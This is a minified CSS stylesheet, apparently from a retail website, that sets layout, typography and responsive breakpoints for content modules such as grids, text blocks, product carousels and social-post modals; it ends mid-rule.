.module__ctas-wrapper{padding-top:24px}.module--in-grid-triple-dt .module__copyarea .module__ctas-wrapper .module__link-text{flex-direction:column;justify-content:space-between;align-items:center;display:inline-flex}.module--in-grid-triple-dt .module__copyarea .module__ctas-wrapper .module__link-text:hover{font-weight:600}.module--in-grid-triple-dt .module__copyarea .module__ctas-wrapper .module__link-text:after{content:attr(data-text)/"";visibility:hidden;-webkit-user-select:none;user-select:none;pointer-events:none;height:0;font-weight:600;display:block;overflow:hidden}.module--in-grid-triple-dt .module__text-headline1{font-size:42px}.module--in-grid-triple-dt .module__text-headline3{font-size:28px}.module--in-grid-triple-dt.module--left-dt .module__copyarea{left:0}.module--in-grid-triple-dt.module--right-dt .module__copyarea{right:0}.module--in-grid-triple-split-dt{max-width:initial}.module--in-grid-triple-split-dt .module__primary-wrapper{justify-content:space-evenly;align-items:center;display:flex}.module--in-grid-triple-split-dt .module__primary-wrapper .module__primary-img{flex:50%}.module--in-grid-triple-split-dt .module__primary-wrapper .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--in-grid-triple-split-dt .module__primary-wrapper .module__primary-img .cm-responsive-image:before{content:"";padding-top:.625;display:block}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea{flex:50%;padding:24px 4.8%}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea .module__secondary-text{padding-top:12px}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea .module__ctas-wrapper{margin-top:16px}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea .module__ctas-wrapper .module__link-text{flex-direction:column;justify-content:space-between;align-items:center;display:inline-flex}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea .module__ctas-wrapper .module__link-text:hover{font-weight:600}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea .module__ctas-wrapper .module__link-text:after{content:attr(data-text)/"";visibility:hidden;-webkit-user-select:none;user-select:none;pointer-events:none;height:0;font-weight:600;display:block;overflow:hidden}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea .module__ctas-wrapper .module__link-text:nth-of-type(n+2){margin-left:32px}.module--in-grid-triple-split-dt.module--left-dt .module__primary-wrapper{flex-direction:row}.module--in-grid-triple-split-dt.module--right-dt .module__primary-wrapper{flex-direction:row-reverse}.module--in-grid-triple-split-dt.module--light-text-dt{background-color:var(--color-black)}.module--textOnly-dt{margin-bottom:0}.module--textOnly-dt .module__primary-img,.module--textOnly-dt .module__secondary-img{display:none}.module--textOnly-dt .module__ctas-wrapper .g-button_base{width:var(--button-width);max-width:var(--max-button-width)}.module--textOnly-dt .module__ctas-wrapper.ctaBlock--odd .g-button_base{display:block}.module--textOnly-dt .module__ctas-wrapper.ctaBlock--even{flex-wrap:wrap;gap:16px 24px;max-width:600px;display:flex}.module--textOnly-dt .module__ctas-wrapper.ctaBlock--even .g-button_base{margin-top:0;display:inline-block}.module--textOnly-dt .module__copyarea.module__center-aligned .module__ctas-wrapper,.module--textOnly-dt .module__copyarea.module__center-aligned .ctaBlock--odd .g-button_base{margin-left:auto;margin-right:auto}.module--textOnly-dt .module__copyarea.module__center-aligned .ctaBlock--even{justify-content:center}.module--textOnly-dt .module__copyarea{padding:var(--spacing-2md)9.87%;width:52%}.module--textOnly-dt .module__copyarea .module__snipe-text{font-size:1em;font-weight:var(--font-semibold)}.module--textOnly-dt .module__copyarea .module__columns{margin-top:1em}.module--textOnly-dt .module__copyarea .module__secondary-text{font-size:.875em;line-height:1.43}.module--textOnly-dt .module__copyarea .module__secondary-text p{margin-bottom:1em}.module--textOnly-dt .module__copyarea .module__secondary-text p:last-child{margin-bottom:0}.module--textOnly-dt .module__copyarea .module__ctas-wrapper{margin-top:1.5em}.module--textOnly-dt .module__copyarea .module__ctas-wrapper .module__link-text{border-bottom:2px solid var(--color-black);text-decoration:none}.module--textOnly-dt .module__copyarea .module__text-headline1{font-size:3em}.module--textOnly-dt .module__copyarea .module__text-headline2{letter-spacing:1px}.module--textOnly-dt .module__copyarea .module__text-headline3{margin-bottom:1.5em}.module--textOnly-dt .module__copyarea.module__center-aligned{margin-left:auto;margin-right:auto}.module--textOnly-dt .module__copyarea.module--twoColumn{padding:2.5em 0}.module--textOnly-dt .module__copyarea.module--twoColumn .module__columns{text-align:left;column-count:2;column-gap:4em}.module--textOnly-dt .module__copyarea.module--twoColumn .module__ctas-wrapper{justify-content:initial}.module--textOnly-dt.module--light-text-dt{background-color:var(--color-black)}.module--textOnly-dt.module--light-text-dt .module__copyarea .module__ctas-wrapper .module__link-text{border-color:var(--color-white)}}@media screen and (min-width:768px) and (max-width:1439px){.module--textOnly-dt .module__copyarea .module__text-headline1{letter-spacing:.15vw;font-size:4.45vw}.module--textOnly-dt .module__copyarea .module__text-headline2{font-size:3em}}@media screen and (max-width:767px){.module--textOnly-mb{margin-bottom:0}.module--textOnly-mb .module__primary-img,.module--textOnly-mb .module__secondary-img{display:none}.module--textOnly-mb .module__copyarea{padding:1.5em 0}.module--textOnly-mb .module__copyarea .module__snipe-text{font-size:.875em;font-weight:var(--font-semibold)}.module--textOnly-mb .module__copyarea .module__secondary-text{margin-top:.5em;font-size:.875em}.module--textOnly-mb .module__copyarea .module__secondary-text p{margin-bottom:.5em}.module--textOnly-mb .module__copyarea .module__secondary-text p:last-child{margin-bottom:0}.module--textOnly-mb .module__copyarea .module__ctas-wrapper{margin-top:1.5em}.module--textOnly-mb .module__copyarea .module__ctas-wrapper .module__link-text{border-bottom:2px solid var(--color-black);text-decoration:none}.module--textOnly-mb .module__copyarea .module__text-headline2,.module--textOnly-mb .module__copyarea .module__text-headline3{font-size:1.5em}.module--textOnly-mb .module__copyarea.module__center-aligned{margin-left:auto;margin-right:auto}.module--textOnly-mb.module--light-text-mb{background-color:var(--color-black)}.module--textOnly-mb.module--light-text-mb .module__copyarea .module__ctas-wrapper .module__link-text{border-color:var(--color-white)}.module--textOnly-mb.module--dark-text-mb{background-color:var(--color-white)}.module--textOnly-mb .module__ctas-wrapper .g-button_base{width:var(--button-width);max-width:var(--max-button-width)}.module--textOnly-mb .module__ctas-wrapper.ctaBlock--odd .g-button_base{display:block}.module--textOnly-mb .module__ctas-wrapper.ctaBlock--even{flex-wrap:wrap;gap:16px 24px;max-width:600px;display:flex}.module--textOnly-mb .module__ctas-wrapper.ctaBlock--even .g-button_base{margin-top:0;display:inline-block}.module--textOnly-mb .module__copyarea.module__center-aligned .module__ctas-wrapper,.module--textOnly-mb .module__copyarea.module__center-aligned .ctaBlock--odd .g-button_base{margin-left:auto;margin-right:auto}.module--textOnly-mb .module__copyarea.module__center-aligned .ctaBlock--even{justify-content:center}}@media screen and (min-width:768px){.cm-list.module--3up-dt.module--light-text-dt{background:linear-gradient(180deg,var(--color-white)0%,var(--color-white)66.666%,var(--color-black)66.666%,var(--color-black)100%)}.cm-list.module--3up-dt.module--light-text-dt .module__primary-text{color:var(--color-black)}.cm-list.module--3up-dt.module--light-text-dt .module__title-link{color:var(--color-grey-5)}.cm-list.module--3up-dt .module__secondary-text{right:var(--spacing-2md);transform-origin:100% 0;padding:0;position:absolute;bottom:72px;transform:rotate(90deg)}.cm-list.module--3up-dt .module__secondary-text span{display:block;transform:rotate(-180deg)}.cm-list.module--3up-dt .module__list{align-items:baseline;column-gap:8.47751%}.cm-list.module--3up-dt .module__list .module__list-item{width:27.6817%}.cm-list.module--3up-dt .module__list .module__list-item-content{padding:32px 0 0}.cm-list.module--3up-dt .module__list .module__link-text a{font-size:.75em}.cm-list.module--3up-dt .module__list .module__list-item:nth-child(n+4),.cm-list.module--3up-dt .module__list .module__list-item-text,.cm-list.module--3up-dt .module__list .module__price{display:none}.cm-list.module--router-dt .module__list,.cm-list.module--router-wide-dt .module__list{column-gap:2.07%}.cm-list.module--router-dt .module__list .module__list-item,.cm-list.module--router-wide-dt .module__list .module__list-item{width:48.965%}.cm-list.module--router-dt .module__list .module__list-item .cm-responsive-image,.cm-list.module--router-wide-dt .module__list .module__list-item .cm-responsive-image{position:relative;overflow:hidden}.cm-list.module--router-dt .module__list .module__list-item .cm-responsive-image:before,.cm-list.module--router-wide-dt .module__list .module__list-item .cm-responsive-image:before{content:"";padding-top:.625;display:block}.cm-list.module--router-dt .module__list .module__list-item-content,.cm-list.module--router-wide-dt .module__list .module__list-item-content{padding:32px 0 24px}.cm-list.module--router-dt .module__list .module__link-text a,.cm-list.module--router-wide-dt .module__list .module__link-text a{font-size:.75em}.cm-list.module--router-wide-dt .module__list{padding-left:1.45%;padding-right:1.45%}.cm-list.module--scattered-dt.module--light-text-dt{background:linear-gradient(180deg,var(--color-white)0%,var(--color-white)33.333%,var(--color-black)33.333%,var(--color-black)100%)}.cm-list.module--scattered-dt.module--light-text-dt .module__primary-text{color:var(--color-black)}.cm-list.module--scattered-dt.module--light-text-dt .module__title-link{color:var(--color-grey-5)}.cm-list.module--scattered-dt .module__primary-text{padding:var(--cm-module-title-alignment-position);font-size:2.25em;line-height:35px;font-weight:var(--font-bold);position:absolute}.cm-list.module--scattered-dt .module__secondary-text{display:none}.cm-list.module--scattered-dt .module__link-text a{font-size:.75em}.cm-list.module--scattered-dt .module__list-item-content{padding:12px 0}.cm-list.module--scattered-dt .module__list{flex-direction:column;align-items:normal;gap:0;max-height:550px;padding-bottom:0}.cm-list.module--scattered-dt .module__list-item{width:28.6458%;margin-left:0}.cm-list.module--scattered-dt .module__list-item img{width:initial}.cm-list.module--scattered-dt .module__list-item:first-child{width:38.9275%;height:auto;margin:11.7647% 0 0 10.2076%;padding-top:0}.cm-list.module--scattered-dt .module__list-item:first-child img{position:static;top:auto;transform:none}.cm-list.module--scattered-dt .module__list-item:first-child .cm-responsive-image{position:relative;overflow:hidden}.cm-list.module--scattered-dt .module__list-item:first-child .cm-responsive-image img{position:absolute}.cm-list.module--scattered-dt .module__list-item:first-child .cm-responsive-image:before{content:"";padding-top:1.25;display:block}.cm-list.module--scattered-dt .module__list-item:nth-child(n+2) a{height:0;padding-top:100%;position:relative;overflow:hidden}.cm-list.module--scattered-dt .module__list-item:nth-child(n+4){display:none}}@media screen and (min-width:924px){.cm-list.module--scattered-dt .module__list{max-height:650px}}@media screen and (min-width:1024px){.cm-list.module--scattered-dt .module__list{max-height:800px}.cm-list.module--scattered-dt .module__list .module__list-item:first-child{min-height:500px}.cm-list.module--scattered-dt .module__list-item-content{padding:var(--spacing-md)0 var(--spacing-2md)}}@media screen and (min-width:1200px){.cm-list.module--scattered-dt .module__list{max-height:925px}}@media screen and (min-width:768px){.cm-list.module--storytelling-3up-dt{text-align:center;padding-top:var(--spacing-2md)}.cm-list.module--storytelling-3up-dt .module__logo{margin:0 auto 16px;display:block}.cm-list.module--storytelling-3up-dt .module__primary-text{font-size:14px;font-weight:var(--font-semibold);margin:8px 0 16px;padding:0}.cm-list.module--storytelling-3up-dt .module__secondary-text{font-weight:initial;justify-content:center;width:47.5%;margin:auto;padding:0 4.5%}.cm-list.module--storytelling-3up-dt .module__list{margin:var(--spacing-2md)0;justify-content:center;column-gap:1.852%;padding:0}.cm-list.module--storytelling-3up-dt .module__list .module__list-item{width:20%}.cm-list.module--storytelling-3up-dt .module__list .module__list-item .module__list-item-content{padding:0}.cm-list.module--storytelling-3up-dt .module__list .module__list-item .module__primary-img{margin-bottom:32px}.cm-list.module--storytelling-3up-dt .module__list .module__list-item .module__content-icon{display:initial;width:32px;height:32px;margin-bottom:12px}.cm-list.module--storytelling-3up-dt .module__list .module__list-item .module__list-item-text{font-size:14px;font-weight:var(--font-semibold)}.cm-list.module--storytelling-3up-dt .module__list .module__list-item .module__list-item-subtitle{font-size:10.5px;display:block}.cm-list.module--storytelling-3up-dt .module__list .module__link-text,.cm-list.module--storytelling-3up-dt .module__list .module__list-item:nth-child(n+4){display:none}.cm-list.module--storytelling-3up-dt.module--dark-text-dt .module__list .module__list-item-text{color:var(--color-black)}}@media screen and (max-width:767px){.cm-list.module--tile-one-column-mb .module__primary-text{font-size:1.5em}.cm-list.module--tile-one-column-mb .module__list-item .module__link-text a{text-decoration:underline}.cm-list.module--tile-two-column-mb{margin-bottom:0}.cm-list.module--tile-two-column-mb .module__list-item-content{padding-top:8px}.cm-list.module--tile-two-column-mb .module__link-text{padding-bottom:1px;text-decoration:none;display:inline-block}.cm-list.module--tile-two-column-mb .module__link-text a,.cm-list.module--tile-two-column-mb .module__link-text a:hover{text-decoration:none}.cm-list.module--tile-two-column-mb.module--dark-text-mb .module__link-text{border-bottom:2px solid var(--color-grey-5)}.cm-list.module--tile-two-column-mb.module--dark-text-mb .module__link-text a{color:var(--color-grey-5)}.cm-list.module--tile-two-column-mb.module--light-text-mb .module__link-text{border-bottom:2px solid var(--color-white)}.cm-list.module--tile-two-column-mb.module--light-text-mb .module__link-text a{color:var(--color-white)}.cm-list.module--storytelling-carousel-mb{padding:0}.cm-list.module--storytelling-carousel-mb .module__logo{margin:24px 4.5% 16px;display:block}.cm-list.module--storytelling-carousel-mb .module__primary-text{width:90%;font-size:14px;font-weight:var(--font-semibold);margin:16px auto;padding:0}.cm-list.module--storytelling-carousel-mb .module__secondary-text{margin:0 auto 24px;padding:0 4.5%;display:block}.cm-list.module--storytelling-carousel-mb .module__list{margin:var(--spacing-2md)0;width:100%}.cm-list.module--storytelling-carousel-mb .module__list .module__list-item{text-align:center}.cm-list.module--storytelling-carousel-mb .module__list .module__list-item .module__primary-img{margin-bottom:32px}.cm-list.module--storytelling-carousel-mb .module__list .module__list-item .module__content-icon{display:initial;width:32px;height:32px;margin-bottom:12px}.cm-list.module--storytelling-carousel-mb .module__list .module__list-item .module__list-item-text{font-size:14px;font-weight:var(--font-semibold)}.cm-list.module--storytelling-carousel-mb .module__list .module__list-item .module__list-item-subtitle{font-size:10.5px;display:block}.cm-list.module--storytelling-carousel-mb .module__list .module__list-item .module__link-text{display:none}.cm-list.module--storytelling-carousel-mb.module--dark-text-mb .module__list .module__list-item-text{color:var(--color-black)}}@media screen and (min-width:768px){.cm-list.module--weartester-dt{flex-direction:column;justify-content:center;height:344px;display:flex}.cm-list.module--weartester-dt .module__logo{max-width:100px;margin-left:16%;display:block}.cm-list.module--weartester-dt .module__title{width:50%;font-size:21px;font-weight:var(--font-bold);letter-spacing:1px;padding:24px 8% 0 16%;display:block}.cm-list.module--weartester-dt .module__primary-text{width:50%;font-weight:var(--font-semibold);padding:16px 8% 0 16%}.cm-list.module--weartester-dt .module__secondary-text{width:50%;color:var(--color-grey-5);padding:16px 8% 0 16%;font-weight:400}.cm-list.module--weartester-dt .module__list{width:35.47%;margin-right:14%;padding:0;position:absolute;right:0}.cm-list.module--weartester-dt .module__list .module__list-item-text{font-size:56px;font-weight:var(--font-condensed-black);letter-spacing:2px;color:var(--color-black);font-stretch:75%;line-height:1}.cm-list.module--weartester-dt .module__list .owl-prev{left:-12.5%;transform:translate(10px)}.cm-list.module--weartester-dt .module__list .owl-next{right:-11%;transform:translate(10px)}.cm-list.module--weartester-dt.module--dark-text-dt{background-color:var(--color-grey-1)}.cm-list.module--weartester-dt.module--light-text-dt .module__secondary-text,.cm-list.module--weartester-dt.module--light-text-dt .module__list-item-text{color:var(--color-white)}}@media screen and (min-width:768px) and (max-width:1439px){.cm-list.module--weartester-dt .module__list .module__list-item-text{font-size:4vw;line-height:4vw}}@media screen and (max-width:767px){.cm-list.module--weartester-mb{padding-bottom:0}.cm-list.module--weartester-mb .module__logo{max-width:72px;display:block}.cm-list.module--weartester-mb .module__title{font-size:21px;font-weight:var(--font-bold);margin:24px 0 16px;font-stretch:100%;line-height:1.33;display:block}.cm-list.module--weartester-mb .module__secondary-text{display:block}.cm-list.module--weartester-mb .module__list{background-color:var(--color-white);margin-top:44px}.cm-list.module--weartester-mb .module__list .module__list-item-text{color:var(--color-black);width:65%;font-size:35px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-align:center;margin:0 auto;font-stretch:75%}.cm-list.module--weartester-mb .module__list .owl-nav{display:initial}.cm-list.module--weartester-mb .module__list .owl-nav button{top:40%}.cm-list.module--weartester-mb .module__list .owl-stage{padding:16px 0 0!important}.cm-list.module--weartester-mb.module--dark-text-mb{background-color:var(--color-grey-1)}}span.module__single-in-grid-seo button{visibility:hidden;color:var(--color-black);width:auto;padding:12px var(--spacing-xs);z-index:2;text-align:right;margin:0;font-size:.875em;position:absolute;bottom:0;right:0}span.module__single-in-grid-seo button:not(:disabled):focus{box-shadow:none}@media screen and (min-width:768px){span.module__single-in-grid-seo.overflowWidget .showOverflow{visibility:visible;background-color:var(--color-white);cursor:pointer;border:none;border-top-left-radius:12px;display:inline}span.module__single-in-grid-seo.overflowWidget .module--light-text-dt .module__secondary-text:after{background:linear-gradient(0deg,rgba(var(--color-black),1)75%,rgba(var(--color-black),0)100%)}span.module__single-in-grid-seo.overflowWidget .module__secondary-text:after{content:"";z-index:1;background:linear-gradient(0deg,rgba(var(--color-grey-2),1)75%,rgba(var(--color-grey-2),0)100%);width:100%;height:30px;display:block;position:absolute;bottom:0;left:0}span.module__single-in-grid-seo.overflowWidget.overflowWidget--isOpen .module__primary-wrapper{overflow:visible}span.module__single-in-grid-seo.overflowWidget.overflowWidget--isOpen .module--light-text-dt .showOverflow{background-color:var(--color-black);color:var(--color-white)}span.module__single-in-grid-seo.overflowWidget.overflowWidget--isOpen .showOverflow{background-color:var(--color-grey-2);box-shadow:0 1px 0 var(--color-grey-4);border-top-left-radius:0;border-bottom-right-radius:12px;border-bottom-left-radius:12px;margin-bottom:0;position:relative}span.module__single-in-grid-seo.overflowWidget.overflowWidget--isOpen .module__secondary-text{text-align:left;box-shadow:0 1px 0 var(--color-grey-4)}span.module__single-in-grid-seo.overflowWidget.overflowWidget--isOpen .module__secondary-text:after{content:none}}span.module__single-in-grid-seo .module__primary-text{font-size:1em;font-weight:var(--font-bold);text-align:left;font-stretch:100%}@media screen and (min-width:768px){span.module__single-in-grid-seo .module__primary-text{font-size:1.5em}}span.module__single-in-grid-seo .module__secondary-text{padding:var(--spacing-2xs)var(--spacing-xs)var(--spacing-xs);font-size:.75em;font-weight:var(--font-regular);text-align:left;background-color:var(--color-grey-2);font-stretch:100%}@media screen and (min-width:768px){span.module__single-in-grid-seo .module__secondary-text{padding:var(--spacing-2xs)var(--spacing-sm)var(--spacing-sm);font-size:.875em;line-height:1.33}}@media screen and (max-width:767px){span.module__single-in-grid-seo .module--light-text-mb .module__secondary-text,span.module__single-in-grid-seo .module--light-text-mb .module__copyarea{background-color:var(--color-black)}}@media screen and (min-width:768px){span.module__single-in-grid-seo .module--light-text-dt .module__secondary-text,span.module__single-in-grid-seo .module--light-text-dt .module__copyarea{background-color:var(--color-black)}}.module--storytelling-overlay .module__primary-wrapper .module__list-item{margin-top:16px}.module--storytelling-overlay .module__primary-wrapper .module__list-item .module__list-item-content{display:flex}.module--storytelling-overlay .module__primary-wrapper .module__list-item .module__list-item-content .module__content-icon{width:24px;height:24px;margin-right:16px}.socialCarousel{background-color:var(--color-white);text-align:right;width:100%;height:auto;max-height:100vh;margin:0 auto;top:0}.socialCarousel .module-cm__modal-closebox{text-align:right;width:100%;color:var(--color-black);cursor:pointer;background:0 0;border:0;padding:16px;position:relative}.socialCarousel .social-post__modal{text-align:center;width:100%;display:block;position:relative}.socialCarousel .social-post__detail-text{max-height:80px;margin-bottom:24px;overflow:hidden auto}.socialCarousel .social-owl-carousel .owl-stage-outer{height:inherit;overflow:hidden}.socialCarousel .social-owl-carousel .owl-stage{display:flex;padding:0!important}.socialCarousel .social-owl-carousel .owl-nav{color:var(--color-white);z-index:5;width:100%;display:block;position:fixed;top:50%}.socialCarousel .social-owl-carousel .owl-prev{box-shadow:none;background-color:#0000;margin-left:0}.socialCarousel .social-owl-carousel .owl-next{box-shadow:none;background-color:#0000}.socialCarousel .social-owl-carousel .owl-prev:before,.socialCarousel .social-owl-carousel .owl-next:before{color:var(--color-white);box-shadow:none;text-shadow:0px 2px 1px var(--color-black);background-color:#0000;font-size:31.5px}.socialCarousel .social-owl-carousel .owl-item{height:0}.socialCarousel .social-owl-carousel .owl-item.active{height:auto}.socialCarousel .social-post__modal-graphics{text-align:center;background-color:#0000;width:100%;max-width:100%;display:block}.socialCarousel .social-post__modal-graphics video{width:100%;height:100%;margin:auto 0}.socialCarousel .social-post__modal-graphics video:focus{outline:none}.socialCarousel .social-post__modal-contents{width:100%;color:var(--color-black);text-align:left;background-color:var(--color-white);max-width:600px;height:auto;margin:0 auto;padding:30px 30px 0;display:block}.socialCarousel .module__price{margin-top:0;font-size:12.25px;line-height:1.43;display:block}.socialCarousel .social-post__user{font-size:13px;font-weight:var(--font-bold);white-space:nowrap;text-overflow:ellipsis;margin:0 0 12px;overflow:hidden}.socialCarousel .social-post__user span{vertical-align:middle}.socialCarousel .social-post__user img{width:var(--spacing-2md);height:var(--spacing-2md);vertical-align:middle;border-radius:50%;margin-right:12px}.socialCarousel .social-post__headline{font-weight:var(--font-semibold);letter-spacing:normal;margin:20px 0 16px;font-size:12.25px;line-height:1.43}.socialCarousel .social-post__headline span{font-size:10.5px;font-weight:var(--font-regular)}.socialCarousel .social-post__products{background-color:var(--color-white);flex-wrap:wrap;justify-content:space-between;width:100%;display:flex}.socialCarousel .social-post__products .module__list-item{width:45%;min-width:125px;height:initial;vertical-align:top;margin:16px 0;padding:0 0 7px;display:inline-block;position:relative}.socialCarousel .social-post__products .module__list-item .module__primary-img{width:100%}.socialCarousel .social-post__products .module__list-item .module__list-item-content{width:100%;padding:8px 0 0}.socialCarousel .social-post__products .module__list-item .module__list-item-content .module__link-text{padding-bottom:10.5px}.socialCarousel .social-post__products .module__list-item .module__list-item-content .module__link-text a{font-size:11.55px;text-decoration:none;color:var(--color-black)!important}@media screen and (min-width:600px) and (max-width:767px){.socialCarousel{width:80%;overflow:hidden auto;height:100vh!important}.socialCarousel .social-owl-carousel .owl-nav{width:80%;right:inherit}}@media screen and (min-width:768px){.socialCarousel{background-color:#0000;width:80%;max-width:962px;height:41.3vw;max-height:600px;margin:0 auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-318px)}.socialCarousel .module-cm__modal-closebox{z-index:5;position:absolute;top:0;right:0}.socialCarousel .social-owl-carousel{height:inherit;overflow:hidden}.socialCarousel .social-owl-carousel .owl-nav{z-index:-1;width:102%;max-width:1062px;height:0;margin:0 auto;left:-1%;right:0}.socialCarousel .social-owl-carousel .owl-prev{box-shadow:none;left:calc(var(--spacing-2md)*-1);background-color:#0000;margin-left:0}.socialCarousel .social-owl-carousel .owl-next{box-shadow:none;right:calc(var(--spacing-2md)*-1);background-color:#0000}.socialCarousel .social-owl-carousel .owl-stage{height:inherit;display:flex}.socialCarousel .social-owl-carousel .owl-item{flex:1 0 auto;display:flex}.socialCarousel .social-post__modal{width:100%;display:flex;position:relative}.socialCarousel .social-post__modal-graphics{background-color:#777676;max-width:600px;display:inline-block}.socialCarousel .social-post__modal-graphics video{width:100%;max-height:600px}.socialCarousel .social-post__modal-contents{width:385px;padding:30px 30px 0;display:inline-block}.socialCarousel .social-post__products{height:64%;max-height:400px;display:block;overflow:hidden auto}.socialCarousel .social-post__products .module__list-item{width:100%;min-width:120px;height:initial;vertical-align:middle;border-bottom:1px solid #dedede;flex-direction:row;margin-left:0;padding:0 0 16px;display:flex;position:relative}.socialCarousel .social-post__products .module__list-item .module__primary-img{width:32%;height:auto;overflow:initial;padding-top:0;display:inline-block}.socialCarousel .social-post__products .module__list-item .module__list-item-content{flex-flow:column wrap;justify-content:center;width:60%;padding:0 0 0 12px;display:flex}.socialCarousel .social-post__products .module__list-item .module__list-item-content .module__link-text{padding:0}.socialCarousel .social-post__products .module__list-item .module__list-item-content .module__link-text a{font-size:12.25px!important}.socialCarousel .social-post__products .module__list-item:last-child{border-bottom:0}}.module-singleimage .module__secondary-img,.module-singleimage .module__tertiary-img,.module-singleimage .module__quaternary-img{display:none}.module-singleimage .module__copyarea{text-align:center;z-index:1;width:100%;padding:0 16px 24px;display:block;position:absolute;bottom:0}.module-singleimage.module--white-text .module__copyarea{color:var(--color-white)}.module-singleimage .module__snipe-text{padding-bottom:8px;font-size:15.75px}.module-singleimage .module__primary-text{font-size:28px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;margin:0;font-stretch:75%}.module-singleimage .module__secondary-text{margin:0;padding-top:8px;padding-bottom:24px;font-size:12.25px;font-weight:400;line-height:1.43}.module-singleimage .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black);max-width:var(--max-button-width)}.module-singleimage .g-button_base:nth-of-type(2){margin-top:16px;display:block;position:relative}.module-singleimage.module--white-text .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.module-singleimage.module--left .module__copyarea{text-align:left}.module-singleimage.module--right .g-button_base:nth-of-type(2){margin:16px auto 0}.module-singleimage.module--lg-text .module__copyarea{top:50%;bottom:initial;transform:translateY(-50%)}.module-singleimage.module--lg-text .module__primary-text{font-size:35px;line-height:1}.module-singleimage.module--lg-text .module__secondary-text{padding-top:24px;padding-bottom:24px}.module-singleimage.module--center .module__copyarea{text-align:center}.module-singleimage.module--center .g-button_base:nth-of-type(2){margin:16px auto 0}@media screen and (min-width:768px){.module-singleimage .module__copyarea{text-align:center;background-color:#0000;width:100%;padding:6% 9.9% 6.75%;left:0}.module-singleimage .module__primary-text{font-size:35px;line-height:1}.module-singleimage .module__secondary-text{padding:8px 0 24px}.module-singleimage.module--lg-text .module__copyarea{width:100%}.module-singleimage.module--lg-text .module__copyarea-text{margin:0 auto}.module-singleimage.module--lg-text .module__primary-text{letter-spacing:1px;font-size:56px;line-height:1}.module-singleimage.module--lg-text .module__snipe-text{padding-bottom:12px}.module-singleimage .g-button_base{max-width:var(--button-width)}.module-singleimage .g-button_base:nth-of-type(2){margin-top:24px;margin-left:0;display:block;position:relative}.module-singleimage .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5);border-color:var(--color-grey-5)}.module-singleimage.module--white-text .g-button_base:not(:disabled):hover{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-grey-5)}.module-singleimage.module--lg-text .module__copyarea{padding:0 9.9%}.module-singleimage.module--lg-text .module__secondary-text{padding:8px 0 32px}.module-singleimage.module--left.module--lg-text .module__copyarea{width:67.3%}.module-singleimage.module--left .module__copyarea-text{margin:0}.module-singleimage.module--left .module__copyarea{text-align:left;width:50.95%}.module-singleimage.module--left .module__primary-text{padding:0}.module-singleimage.module--left .g-button_base:nth-of-type(2){margin-top:0;margin-left:24px;display:inline;position:absolute}.module-singleimage.module--center.module--lg-text .module__copyarea{margin-left:0;padding:0 9.9%;left:0}.module-singleimage.module--center.module--lg-text .module__copyarea-text{width:59.3%}.module-singleimage.module--center .module__copyarea{text-align:center;width:100%;padding:0 0 6.75%;left:0}.module-singleimage.module--center .module__copyarea-text{width:31.15%;margin:0 auto}.module-singleimage.module--center .g-button_base:nth-of-type(2){margin:0 0 0 24px;display:inline-block;position:relative}.module-singleimage.module--right .module__copyarea{right:0;left:initial;text-align:left;width:50.95%}.module-singleimage.module--right.module--lg-text .module__copyarea{width:51.5%;padding:0 2%}.module-singleimage.module--right .module__copyarea-text{width:100%;margin:0}.module-singleimage.module--right .g-button_base:nth-of-type(2){margin:16px 0 0}}@media screen and (min-width:768px) and (max-width:1439px){.module-singleimage.module--lg-text .module__primary-text{letter-spacing:.05vw;font-size:4.465vw}}.module-singleimage-fiftyfifty .module__tertiary-img,.module-singleimage-fiftyfifty .module__quaternary-img{display:none}.module-singleimage-fiftyfifty.module__wrapper{display:block}.module-singleimage-fiftyfifty .module__copyarea{text-align:left;width:71%;bottom:initial;color:var(--color-black);z-index:1;background-color:var(--color-white);padding:0;display:block;position:static;top:4vh}.module-singleimage-fiftyfifty .module__copyarea .module__copyarea-text{background-color:var(--color-white);width:72%;padding:24px 16px;position:absolute;top:50%;right:0;transform:translateY(-50%)}.module-singleimage-fiftyfifty.module--left .module__copyarea .module__copyarea-text{left:0;right:initial}.module-singleimage-fiftyfifty.module--white-text .module__copyarea .module__copyarea-text{background-color:var(--color-black)}.module-singleimage-fiftyfifty .module__copyarea .g-button_base{background-color:var(--color-white);color:var(--color-black);margin:0 auto;position:absolute;bottom:4.5%;left:0;right:0}.module-singleimage-fiftyfifty.module--white-text .module__copyarea{background-color:var(--color-black);width:71%;top:4vh;bottom:initial}.module-singleimage-fiftyfifty .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-white)}.module-singleimage-fiftyfifty.module--white-text .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module-singleimage-fiftyfifty .module__snipe-text{color:var(--color-black);font-size:15.75px}.module-singleimage-fiftyfifty.module--white-text .module__snipe-text{color:var(--color-white)}.module-singleimage-fiftyfifty .module__primary-text{font-size:28px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;color:var(--color-black);margin:0;font-stretch:75%}.module-singleimage-fiftyfifty.module--white-text .module__primary-text{color:var(--color-white)}.module-singleimage-fiftyfifty .module__secondary-img{right:0}.module-singleimage-fiftyfifty .module__secondary-text{margin:0;padding-top:8px;padding-bottom:0;font-size:12.25px;font-weight:400;line-height:1.43}.module-singleimage-fiftyfifty.module--white-text .module__secondary-text{color:var(--color-white)}.module-singleimage-fiftyfifty.module--left .module__copyarea{top:calc(50% - 70px);left:0}.module-singleimage-fiftyfifty.module--right .module__copyarea{top:calc(50% - 70px);right:0}@media screen and (min-width:768px){.module-singleimage-fiftyfifty.module__wrapper{flex-direction:row;height:100%;display:flex}.module-singleimage-fiftyfifty .module__primary-wrapper{order:1;width:50%}.module-singleimage-fiftyfifty.module--left .module__primary-wrapper{order:2}.module-singleimage-fiftyfifty 